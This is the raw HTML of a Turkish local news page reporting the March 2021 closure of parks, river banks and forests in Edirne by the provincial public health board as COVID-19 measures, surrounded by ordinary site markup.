

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html
body_size: 19481
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>MESİRE ALANLARI VE PARKLAR KAPATILDI!</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="MESİRE ALANLARI VE PARKLAR KAPATILDI!" />
<meta property="og:description" content="Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/03/mesire_alanlari_ve_parklar_kapatildi_h7612_66b09.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="MESİRE ALANLARI VE PARKLAR KAPATILDI!" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="MESİRE ALANLARI VE PARKLAR KAPATILDI!" />
<meta name="twitter:description" content="Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu, halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları, Bosnaköy ve NATO Köprüsü bölgesi, Tavuk Ormanı ve Kent Ormanı geçici olarak vatandaşlara kapatılması kararı aldı. Ayrıca il merkezindeki çocuk parkları ve 15 Temmuz Şehitler Parkı, Özgür Çocuklar Parkı, Gölet Parkı, Polis Parkı, Selimiye Parkı ve Altunhan Parkı’nın da aralarında bulunduğu tüm genel parklar da vatandaşların kullanımına kapatıldı." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/03/mesire_alanlari_ve_parklar_kapatildi_h7612_66b09.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/7612">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2021/03/mesire_alanlari_ve_parklar_kapatildi_h7612_66b09.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="MESİRE ALANLARI VE PARKLAR KAPATILDI!">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '7612',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="MESİRE ALANLARI VE PARKLAR KAPATILDI!"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>8°</span></div>
              <small class="hs-wt-desc">parçalı bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sut-zammi-peynire-jet-hiziyla-yansidi-h24878.html" title="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI"  class="hs-lm-title">SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/22-yillik-gelenege-son-h24877.html" title="22 YILLIK GELENEĞE SON"  class="hs-lm-title">22 YILLIK GELENEĞE SON</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/akgungor-toplumsal-dayanisma-onemli-h24876.html" title="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;"  class="hs-lm-title">AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sipahi-son-yolculuguna-ugurlandi-h24875.html" title="SİPAHİ SON YOLCULUĞUNA UĞURLANDI"  class="hs-lm-title">SİPAHİ SON YOLCULUĞUNA UĞURLANDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/birlik-ve-dayanisma-gucleniyor-h24874.html" title="BİRLİK VE DAYANIŞMA GÜÇLENİYOR"  class="hs-lm-title">BİRLİK VE DAYANIŞMA GÜÇLENİYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/2025-de-rekor-operasyona-imza-atildi-h24873.html" title="2025&#039;DE REKOR OPERASYONA İMZA ATILDI"  class="hs-lm-title">2025&#039;DE REKOR OPERASYONA İMZA ATILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sessiz-katil-bilim-kafe-de-anlatildi-h24872.html" title="&quot;SESSİZ KATİL&quot; BİLİM KAFE&#039;DE ANLATILDI"  class="hs-lm-title">&quot;SESSİZ KATİL&quot; BİLİM KAFE&#039;DE ANLATILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sporculardan-vali-sezer-e-ziyaret-h24871.html" title="SPORCULARDAN VALİ SEZER&#039;E ZİYARET"  class="hs-lm-title">SPORCULARDAN VALİ SEZER&#039;E ZİYARET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ogrencilerin-yariyil-tatil-heyecani-h24870.html" title="ÖĞRENCİLERİN YARIYIL TATİL HEYECANI"  class="hs-lm-title">ÖĞRENCİLERİN YARIYIL TATİL HEYECANI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/zubeyde-hanim-anildi-2-h24869.html" title="ZÜBEYDE HANIM ANILDI"  class="hs-lm-title">ZÜBEYDE HANIM ANILDI</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.357</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.411,22</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,19</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,19</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,39</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24878" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/sut-zammi-peynire-jet-hiziyla-yansidi-h24878.html" title="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24877" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/22-yillik-gelenege-son-h24877.html" title="22 YILLIK GELENEĞE SON" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="22 YILLIK GELENEĞE SON"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24876" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/akgungor-toplumsal-dayanisma-onemli-h24876.html" title="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24875" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/sipahi-son-yolculuguna-ugurlandi-h24875.html" title="SİPAHİ SON YOLCULUĞUNA UĞURLANDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SİPAHİ SON YOLCULUĞUNA UĞURLANDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24874" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/birlik-ve-dayanisma-gucleniyor-h24874.html" title="BİRLİK VE DAYANIŞMA GÜÇLENİYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BİRLİK VE DAYANIŞMA GÜÇLENİYOR"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24878" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/sut-zammi-peynire-jet-hiziyla-yansidi-h24878.html" title="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI" target="_blank">SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">MESİRE ALANLARI VE PARKLAR KAPATILDI!</h3>
          <p class="lead hs-head-font">Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu, halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları, Bosnaköy ve NATO Köprüsü bölgesi, Tavuk Ormanı ve Kent Ormanı geçici olarak vatandaşlara kapatılması kararı aldı. Ayrıca il merkezindeki çocuk parkları ve 15 Temmuz Şehitler Parkı, Özgür Çocuklar Parkı, Gölet Parkı, Polis Parkı, Selimiye Parkı ve Altunhan Parkı’nın da aralarında bulunduğu tüm genel parklar da vatandaşların kullanımına kapatıldı.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-7612">
  <article id="haber-7612" class="clearfix">

    
          <header style="display:none">
        <h1>MESİRE ALANLARI VE PARKLAR KAPATILDI!</h1>
        <p>Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu, halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları, Bosnaköy ve NATO Köprüsü bölgesi, Tavuk Ormanı ve Kent Ormanı geçici olarak vatandaşlara kapatılması kararı aldı. Ayrıca il merkezindeki çocuk parkları ve 15 Temmuz Şehitler Parkı, Özgür Çocuklar Parkı, Gölet Parkı, Polis Parkı, Selimiye Parkı ve Altunhan Parkı’nın da aralarında bulunduğu tüm genel parklar da vatandaşların kullanımına kapatıldı.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2021-03-06 06:19:08">06 Mart 2021 Cumartesi 06:19</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2021/03/mesire_alanlari_ve_parklar_kapatildi_h7612_66b09.jpg" alt="MESİRE ALANLARI VE PARKLAR KAPATILDI!" title="MESİRE ALANLARI VE PARKLAR KAPATILDI!" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-7612"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(7612)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(7612)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(7612)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p>Sağlık Bakanlığı tarafından yayınlanan risk haritasında Edirne’nin kırmızı kategoride bulunmasının ardından İl Hıfzıssıhha Kurulu, salgının önlenmesi amacıyla bazı tedbir ve kısıtlamaların yapıldığı kararları açıkladı.</p>

<p>Edirne Vali Yardımcısı Yusuf Güler Başkanlığında toplanan İl Hıfzıssıhha Kurulu’nun aldığı kararda, “Salgınla mücadelede kalıcı başarının sağlanması için temizlik, maske ve mesafe kurallarının yanı sıra hayatın her alanını kapsayacak şekilde belirlenen kurallara/tedbirlere toplumun tüm kesimlerince azami düzeyde uyulması büyük önem taşımaktadır.” denildi.</p>

<p>Kurulun aldığı kısıtlama kararları ise şu şekilde:</p>

<p><strong>“Edirne İl merkezinde bulunan, halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları, Bosnaköy ve NATO Köprüsü bölgesi, Tavuk Ormanı ve Kent Ormanının halkın kullanımına geçici olarak kapatılmasına, özel izin belgesi olmayan araçların yukarıda belirtilen yerlere girişlerinin 05.03.2021 tarihinden itibaren geçici olarak yasaklanmasına, </strong></p>

<p><strong>Edirne il merkezinde bulunan içinde çocuk oyun gruplarının bulunduğu çocuk parkları ile halkın yoğun olarak kullandığı tüm genel parkların (15 Temmuz Şehitler Parkı, Özgür Çocuklar Parkı, Gölet Parkı. Polis Parkı. Selimiye Parkı. Altunhan Parkı ile diğer parklar) halkın kullanımına 05.03.2021 tarihinden itibaren geçici olarak kapatılmasına,</strong></p>

<p><strong>Edirne İl merkezinde kısıtlamanın olduğu Pazar günleri 10.00-17.00 saatleri arasında en yakın mesafedeki market, bakkal, manav, kasap ve kuruyemişçilere vatandaşlarımızın zorunlu ihtiyaçlarını karşılamak üzere yürüyerek gitmeleri karar altına alındığından, toplam net işyeri alanı 150 m2 ve üzerinde olan marketlerin otoparklarının kısıtlamanın olduğu gün ve saatlerde araç girişlerine tamamen kapatılması kararı alındı.”</strong></p>

<p><strong>Kerem Filiz</strong></p>

<p></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp7612" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
